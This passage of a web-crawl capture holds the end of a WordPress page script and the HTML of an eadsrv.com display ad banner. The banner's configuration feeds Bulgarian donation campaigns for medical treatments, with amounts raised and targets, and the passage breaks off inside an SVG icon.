excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_e78","tdc_css_class":"tdi_77_e78","tdc_css_class_style":"tdi_77_e78_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_e78');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[55751]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=0Cta0zOwFhvAtAsR5wy8c-AnEU3RmnCLEdrgr6ieqcRXoj9oUFhWLyyvzzXjTWnmpH6GSUBfagqPsviEuW4E_NtzOUmWP8rCP6txMXn8cphS4_NrC6NkBTK3XVMdBZygwB1x-V8IaGFtg6AvWstPjmoDMNpN5D4fQC-ZlT3Hr_FGmEc5f95htxoGvyFD7y632Kbe6g9btLxiJH10ifaAjNNSyf-AIDfhvKrUqA-QuEL7gz_ZDXTSbALSOnIHEp-TCDEoSMFaTxY187s0Y23L9eMyV_FIyL9NzNMxdULhjbjzsrQYkg1giOG0H58Q0jdZW_cWu1Wj10j3O0g4giAGbfLXOly-hGYf9F4BRMrYXfm6OYHaKdX94OufIYnPR8hqhjlLcheH_abpfwNaGJ4GNeNsqypG6KqjqITh6i9FLADu_DgMPz46j17_u3Mvq5VfM-2ij83h0sJjd12iSzeAd7tMat9_5ptZo3T_nDkhlZsSpUCl9c36gjzAvur098hhrGMJfcfvapRdBnNBWniVuMkceqscam8_UzTD-O7tD7g2JBY_F4YI0d11lf4GFbIGfV9qZQXmH-n2io4FMnFYAf1OuUA7UW-bvxTcR6Md9TMtxSpFpZuJlxu8XZ-4JfnqwQiDcRpUyIkd-G0UE9dO7yOH0odWk9bPuiGg491c2r7n19Bo1EcxRyZECgzEgFgctYHfKa0OATDJvQ2GvVtHv4UD4sFWtXh80fyRP3UdC05JQ_ocDp6YmKjQdjdECcRbK-8ys09KrUHGpVDSa5cCFdfErlBu8sgL9z52wNjD2ODarVUhMwFaRcLR355A2z8rqpvedjTH66Wr8W0taZ7JaRvH25EO01gOAQzSBk_oVyAQ-44JtKTGxQ,,
body_size: 8987
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=ugR7cBLs93ysfuldgWw_FLkn7Q0tE0eaBXAebPS6XtesdnVtycVCRLKwbL5rv525_l3p1xrt8tJIqugBnZeMVc9_E7dh5kaN3vrh0pnDM3-24hp3ZzMY6Uv-5NYjOGfqCCWa8gwkGYL3sYnbcw2CAw,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_5774","id":"5774","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-preslav\/ea-69ea6920464a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5774.jpg?t=1767061931","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041f\u0440\u0435\u0441\u043b\u0430\u0432","description":"2026-01-31","brand":"22","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"893.12","raw_price":"893.12","original_price":"6480.00","raw_original_price":"6480"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_5827","id":"5827","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosh-za-lecenie-v-germaniq\/ea-e7d6d6eff86e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5827.jpg?t=1767061914","additional_image":"","title":"\u041d\u043e\u0432 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430","description":"2026-01-31","brand":"1243","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24690.72","raw_price":"24690.71719","original_price":"25000.00","raw_original_price":"25000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 